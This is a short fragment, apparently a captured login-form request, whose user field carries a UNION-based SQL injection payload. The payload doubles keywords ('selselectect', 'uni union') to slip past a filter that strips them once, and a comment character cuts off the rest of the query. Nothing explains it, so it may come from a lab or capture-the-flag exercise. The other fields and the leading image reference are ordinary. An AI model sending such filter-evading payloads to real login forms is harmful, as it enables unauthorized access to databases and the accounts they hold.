 user=admin' uni union on selselectect 1,2,3,4,5#&password=3&code=6c3d&submit=true&submit.x=28&submit.y=35